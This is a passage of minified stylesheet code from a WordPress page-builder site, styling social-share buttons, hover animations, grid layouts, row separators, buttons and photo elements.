.uabb-ss-button-facebook .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-facebook .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-facebook .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-facebook .uabb-ss-grid-button-link{color:#3b5998}.uabb-ss-minimal .uabb-ss-button-pocket .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-pocket .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-pocket .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-pocket .uabb-ss-grid-button-link{color:#EF3F56}.uabb-ss-minimal .uabb-ss-button-linkedin .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-linkedin .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-linkedin .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-linkedin .uabb-ss-grid-button-link{color:#0077b5}.uabb-ss-minimal .uabb-ss-button-pinterest .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-pinterest .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-pinterest .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-pinterest .uabb-ss-grid-button-link{color:#bd081c}.uabb-ss-minimal .uabb-ss-button-reddit .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-reddit .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-reddit .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-reddit .uabb-ss-grid-button-link{color:#ff4500}.uabb-ss-minimal .uabb-ss-button-skype .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-skype .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-skype .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-skype .uabb-ss-grid-button-link{color:#00AFF0}.uabb-ss-minimal .uabb-ss-button-telegram .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-telegram .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-telegram .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-telegram .uabb-ss-grid-button-link{color:#2CA5E0}.uabb-ss-minimal .uabb-ss-button-vk .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-vk .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-vk .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-vk .uabb-ss-grid-button-link{color:#45668e}.uabb-ss-minimal .uabb-ss-button-twitter .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-twitter .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-twitter .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-twitter .uabb-ss-grid-button-link{color:#1DA1F2}.uabb-ss-minimal .uabb-ss-button-whatsapp .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-whatsapp .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-whatsapp .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-whatsapp .uabb-ss-grid-button-link{color:#25d366}.uabb-ss-minimal .uabb-ss-button-xing .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-xing .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-xing .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-xing .uabb-ss-grid-button-link{color:#026466}.uabb-ss-minimal .uabb-ss-button-buffer .uabb-ss-button-title,.uabb-ss-minimal .uabb-ss-button-buffer .uabb-ss-icon i,.uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-button-buffer .uabb-ss-button-text,.uabb-social-share-wrap .uabb-ss-framed .uabb-ss-button-buffer .uabb-ss-grid-button-link{color:#1E2226}.uabb-ss-grid-item.uabb-ss-animation-grow,.uabb-ss-grid-item.uabb-ss-animation-shrink{transition-duration:.3s;transition-property:transform;-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}@keyframes pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}.uabb-ss-grid-item.uabb-ss-animation-pulse{-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.uabb-ss-grid-item.uabb-ss-animation-pulse:hover{animation-name:pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes push{50%{transform:scale(.8)}100%{transform:scale(1)}}.uabb-ss-grid-item.uabb-ss-animation-push{-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.uabb-ss-grid-item.uabb-ss-animation-push:hover{animation-name:push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes pop{50%{transform:scale(1.2)}100%{transform:scale(1)}}.uabb-ss-grid-item.uabb-ss-animation-pop{-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.uabb-ss-grid-item.uabb-ss-animation-pop:hover{animation-name:pop;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}.uabb-ss-grid-item.uabb-ss-animation-sink:hover{transform:translateY(5px)}.uabb-ss-grid-item.uabb-ss-animation-floatshadow{position:relative;transition-duration:.3s;transition-property:transform;-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.uabb-ss-grid-item.uabb-ss-animation-floatshadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0%,rgba(0,0,0,0) 80%);transition-duration:.3s;transition-property:transform opacity}.uabb-ss-grid-item.uabb-ss-animation-floatshadow:hover:before{opacity:1;transform:translateY(5px)}.uabb-style-floating{position:fixed;top:32%;z-index:9998;left:0;cursor:pointer;display:block}.uabb-style-floating.uabb-floating-align-right{left:unset;right:0}.uabb-style-floating.uabb-floating-align-left{right:unset;left:0}.uabb-ss-wrap.uabb-ss-align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.uabb-ss-wrap.uabb-ss-align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.uabb-ss-wrap.uabb-ss-align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.uabb-ss-column-auto .uabb-ss-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uabb-ss-column-1 .uabb-ss-wrap{grid-template-columns:repeat(1,1fr);display:grid}.uabb-ss-column-2 .uabb-ss-wrap{grid-template-columns:repeat(2,1fr);display:grid}.uabb-ss-column-3 .uabb-ss-wrap{grid-template-columns:repeat(3,1fr);display:grid}.uabb-ss-column-4 .uabb-ss-wrap{grid-template-columns:repeat(4,1fr);display:grid}.uabb-ss-column-5 .uabb-ss-wrap{grid-template-columns:repeat(5,1fr);display:grid}.uabb-ss-column-6 .uabb-ss-wrap{grid-template-columns:repeat(6,1fr);display:grid}.uabb-ss-grid-item.uabb-ss-animation-float,.uabb-ss-grid-item.uabb-ss-animation-sink{transition-duration:.3s;transition-property:transform;-webkit-tap-highlight-color:rgba(0,0,0,0);transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0)}.uabb-ss-grid-item.uabb-ss-animation-float:hover,.uabb-ss-grid-item.uabb-ss-animation-floatshadow:hover{transform:translateY(-5px)}@media screen and (max-width:980px){.uabb-social-share-wrap.uabb-ss-column-auto .uabb-style-inline .uabb-ss-grid-item:first-child{margin-left:10px!important}}.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-grid-item{margin-right:calc(5px);margin-left:calc(5px)}.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-grid-item{margin-bottom:10px}.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-style-floating{top:25%}.fl-node-5e263a5ba03be .uabb-social-share-horizontal .uabb-social-share-link-wrap{margin-bottom:10px;margin-left:10px}.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-imgicon-wrap{text-align:right}.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i:before{color:#3b5998;font-size:40px;height:auto;width:auto;line-height:40px;height:40px;width:40px;text-align:center}.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i:before{background:none}.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before{color:#1877f2}.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-icon-wrap .uabb-icon i:hover:before{background:none}@media (max-width:992px){.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-imgicon-wrap{text-align:}}@media (max-width:767px){.fl-node-5e263a5ba03be .uabb-social-share-1 .uabb-imgicon-wrap{text-align:}}.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-boxed .uabb-ss-grid-button,.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-framed .uabb-ss-grid-button{border-width:2px}.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-imgicon-wrap{text-align:right}.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i:before{color:#1da1f2;font-size:40px;height:auto;width:auto;line-height:40px;height:40px;width:40px;text-align:center}.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i:before{background:none}.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before{color:#aab8c2}.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-icon-wrap .uabb-icon i:hover:before{background:none}@media (max-width:992px){.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-imgicon-wrap{text-align:}}@media (max-width:767px){.fl-node-5e263a5ba03be .uabb-social-share-2 .uabb-imgicon-wrap{text-align:}}.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-imgicon-wrap{text-align:right}.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i:before{color:#007bb5;font-size:40px;height:auto;width:auto;line-height:40px;height:40px;width:40px;text-align:center}.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i:before{background:none}.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before{color:#00a0dc}.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-icon-wrap .uabb-icon i:hover:before{background:none}@media (max-width:992px){.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-imgicon-wrap{text-align:}}@media (max-width:767px){.fl-node-5e263a5ba03be .uabb-social-share-3 .uabb-imgicon-wrap{text-align:}}.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-imgicon-wrap{text-align:right}.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i:before{color:#d60000;font-size:40px;height:auto;width:auto;line-height:40px;height:40px;width:40px;text-align:center}.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i:before{background:none}.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before{color:#a50000}.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-icon-wrap .uabb-icon i:hover:before{background:none}@media (max-width:992px){.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-imgicon-wrap{text-align:}}@media (max-width:767px){.fl-node-5e263a5ba03be .uabb-social-share-4 .uabb-imgicon-wrap{text-align:}}.fl-node-5e263a5ba03be .uabb-social-share-wrap{text-align:right}@media (max-width:992px){.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-grid-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.uabb-ss-column-medium-auto .uabb-ss-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uabb-ss-column-medium-1 .uabb-ss-wrap{grid-template-columns:repeat(1,1fr);display:grid}.uabb-ss-column-medium-2 .uabb-ss-wrap{grid-template-columns:repeat(2,1fr);display:grid}.uabb-ss-column-medium-3 .uabb-ss-wrap{grid-template-columns:repeat(3,1fr);display:grid}.uabb-ss-column-medium-4 .uabb-ss-wrap{grid-template-columns:repeat(4,1fr);display:grid}.uabb-ss-column-medium-5 .uabb-ss-wrap{grid-template-columns:repeat(5,1fr);display:grid}.uabb-ss-column-medium-6 .uabb-ss-wrap{grid-template-columns:repeat(6,1fr);display:grid}.uabb-ss-wrap.uabb-ss-medium-align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.uabb-ss-wrap.uabb-ss-medium-align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.uabb-ss-wrap.uabb-ss-medium-align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.fl-node-5e263a5ba03be .uabb-social-share-wrap .uabb-ss-grid-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.uabb-ss-column-responsive-auto .uabb-ss-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uabb-ss-column-responsive-1 .uabb-ss-wrap{grid-template-columns:repeat(1,1fr);display:grid}.uabb-ss-column-responsive-2 .uabb-ss-wrap{grid-template-columns:repeat(2,1fr);display:grid}.uabb-ss-column-responsive-3 .uabb-ss-wrap{grid-template-columns:repeat(3,1fr);display:grid}.uabb-ss-column-responsive-4 .uabb-ss-wrap{grid-template-columns:repeat(4,1fr);display:grid}.uabb-ss-column-responsive-5 .uabb-ss-wrap{grid-template-columns:repeat(5,1fr);display:grid}.uabb-ss-column-responsive-6 .uabb-ss-wrap{grid-template-columns:repeat(6,1fr);display:grid}.uabb-ss-wrap.uabb-ss-responsive-align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.uabb-ss-wrap.uabb-ss-responsive-align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.uabb-ss-wrap.uabb-ss-responsive-align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.fl-node-5e263a5ba03be>.fl-module-content{margin-top:10px}.fl-node-61af15acb9840>.fl-module-content{margin-bottom:0}.pp-social-icons{display:flex}.pp-social-icons-vertical{flex-direction:column}.pp-social-icons-vertical .pp-social-icon:last-of-type{margin-bottom:0!important}.pp-social-icons-horizontal .pp-social-icon:last-of-type{margin-right:0!important}.pp-social-icons-horizontal .pp-social-icon:first-child{margin-left:0!important}.pp-social-icons .pp-social-icon{display:inline-block;line-height:0}.pp-social-icons a{font-family:"Helvetica",Verdana,Arial,sans-serif}.pp-social-icons .pp-x-icon{font-weight:700}.fl-node-61af15acb983c .fl-module-content .pp-social-icon a,.fl-node-61af15acb983c .fl-module-content .pp-social-icon a:hover{text-decoration:none}.fl-node-61af15acb983c .fl-module-content .pp-social-icon a{display:inline-flex;float:left;text-align:center;justify-content:center;align-items:center;color:#a93246;border-radius:100px;border:0 solid}.fl-node-61af15acb983c .fl-module-content .pp-social-icon svg{fill:currentColor;width:30px;height:30px}.fl-node-61af15acb983c .fl-module-content .pp-social-icon a:hover{color:#c13a49;border-color:}.fl-node-61af15acb983c .fl-module-content .pp-social-icon:nth-child(1) a{border:0 solid}.fl-node-61af15acb983c .fl-module-content .pp-social-icon:nth-child(2) a{border:0 solid}.fl-node-61af15acb983c .fl-module-content .pp-social-icon:nth-child(3) a{border:0 solid}.fl-node-61af15acb983c .pp-social-icons-vertical .pp-social-icon{margin-bottom:10px}.fl-node-61af15acb983c .pp-social-icons-horizontal .pp-social-icon{margin-right:10px}.fl-node-61af15acb983c .pp-social-icons{justify-content:flex-start}.fl-node-61af15acb983c .fl-module-content .pp-social-icon a{font-size:30px;width:60px;height:60px;line-height:60px}.fl-node-61af15acb983c .fl-module-content .pp-social-icon .pp-x-icon{font-size:calc(30px + 20%)}@media(max-width:767px){.fl-node-61af15acb983c .pp-social-icons{justify-content:center}}.fl-node-61af15acb983c>.fl-module-content{margin-top:0;margin-left:10px}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content{-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-align:end;-webkit-box-pack:end;-ms-flex-pack:end}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6{margin:0;clear:both}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus{text-decoration:none}.uabb-row-separator{position:absolute;width:100%;left:0}.uabb-top-row-separator{top:0;bottom:auto}.uabb-bottom-row-separator{top:auto;bottom:0}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}@media (max-width:992px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row{display:block!important}}@media (max-width:768px){.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row{display:none!important}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row{display:block!important}}.fl-responsive-preview-content .fl-builder-content-editing{overflow-x:hidden;overflow-y:visible}.uabb-row-separator svg{width:100%}.uabb-top-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;top:-1px;bottom:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg svg{position:absolute;padding:0;margin:0;left:50%;bottom:-1px;top:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator{bottom:0}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator{top:0}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:scale(1) scaleY(-1) translateX(-50%);-moz-transform:scale(1) scaleY(-1) translateX(-50%);-ms-transform:scale(1) scaleY(-1) translateX(-50%);-o-transform:scale(1) scaleY(-1) translateX(-50%);transform:scale(1) scaleY(-1) translateX(-50%)}.uabb-top-row-separator.uabb-big-triangle svg{left:50%;-webkit-transform:translateX(-50%) scale(1);-moz-transform:translateX(-50%) scale(1);-ms-transform:translateX(-50%) scale(1);-o-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.uabb-top-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-curve-up-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-top-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-bottom-row-separator.uabb-curve-down-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%) scale(-1);-moz-transform:translateX(-50%) scale(-1);-ms-transform:translateX(-50%) scale(-1);-o-transform:translateX(-50%) scale(-1);transform:translateX(-50%) scale(-1)}.uabb-top-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-tilt-left-separator svg{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.uabb-bottom-row-separator.uabb-tilt-right-separator svg{left:50%;-webkit-transform:translateX(-50%) scaleX(-1);-moz-transform:translateX(-50%) scaleX(-1);-ms-transform:translateX(-50%) scaleX(-1);-o-transform:translateX(-50%) scaleX(-1);transform:translateX(-50%) scaleX(-1)}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator{top:0}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator{bottom:0}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg{left:50%;-webkit-transform:translateX(-50%) scaleY(-1);-moz-transform:translateX(-50%) scaleY(-1);-ms-transform:translateX(-50%) scaleY(-1);-o-transform:translateX(-50%) scaleY(-1);transform:translateX(-50%) scaleY(-1)}.uabb-bottom-row-separator.uabb-multi-triangle svg{bottom:-2px}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before{left:0;width:50%;background:inherit inherit/inherit inherit inherit inherit;content:'';position:absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited{display:inline-block;font-size:16px;line-height:18px;text-decoration:none;text-shadow:none}.fl-builder-content .uabb-button:hover{text-decoration:none}.fl-builder-content .uabb-button-width-full .uabb-button{display:block;text-align:center}.uabb-button-width-custom .uabb-button{display:inline-block;text-align:center;max-width:100%}.fl-builder-content .uabb-button-left{text-align:left}.fl-builder-content .uabb-button-center{text-align:center}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align:inherit}.fl-builder-content .uabb-button-right{text-align:right}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before{font-size:1em;height:1em;line-height:1em;width:1em}.uabb-button .uabb-button-icon-after{margin-left:8px;margin-right:0}.uabb-button .uabb-button-icon-before{margin-left:0;margin-right:8px}.uabb-button .uabb-button-icon-no-text{margin:0}.uabb-button-has-icon .uabb-button-text{vertical-align:middle}.uabb-icon-wrap{display:inline-block}.uabb-icon a{text-decoration:none}.uabb-icon i{display:block}.uabb-icon i:before{border:none!important;background:none!important}.uabb-icon-text{display:table-cell;text-align:left;padding-left:15px;vertical-align:middle}.uabb-icon-text *:last-child{margin:0!important;padding:0!important}.uabb-icon-text a{text-decoration:none}.uabb-photo{line-height:0;position:relative;z-index:2}.uabb-photo-align-left{text-align:left}.uabb-photo-align-center{text-align:center}.uabb-photo-align-right{text-align:right}.uabb-photo-content{border-radius:0;display:inline-block;line-height:0;position:relative;max-width:100%;overflow:hidden}.uabb-photo-content img{border-radius:inherit;display:inline;height:auto;max-width:100%;width:auto}.fl-builder-content .uabb-photo-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-photo-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-photo-caption{font-size:13px;line-height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.uabb-photo-caption-below{padding-bottom:20px;padding-top:10px}.uabb-photo-caption-hover{background:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;opacity:0;visibility:hidden;filter:alpha(opacity=0);padding:10px 15px;position:absolute;right:0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear}.uabb-photo-content:hover .uabb-photo-caption-hover{opacity:100;visibility:visible}.uabb-active-btn{background:#1e8cbe;border-color:#0074a2;-webkit-box-shadow:inset 0 1px 0 rgba(120,200,230,.6);box-shadow:inset 0 1px 0 rgba(120,200,230,.6);color:#fff}.fl-builder-bar .fl-builder-add-content-button{display:block!important;opacity:1!important}.uabb-imgicon-wrap .uabb-icon{display:block}.uabb-imgicon-wrap .uabb-icon i{float:none}.uabb-imgicon-wrap .uabb-image{line-height:0;position:relative}.uabb-imgicon-wrap .uabb-image-align-left{text-align:left}.uabb-imgicon-wrap .uabb-image-align-center{text-align:center}.uabb-imgicon-wrap .uabb-image-align-right{text-align:right}.uabb-imgicon-wrap .uabb-image-content{display:inline-block;border-radius:0;line-height:0;position:relative;max-width:100%}.uabb-imgicon-wrap .uabb-image-content img{display:inline;height:auto!important;max-width:100%;width:auto;border-radius:inherit;box-shadow:none;box-sizing:content-box}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap 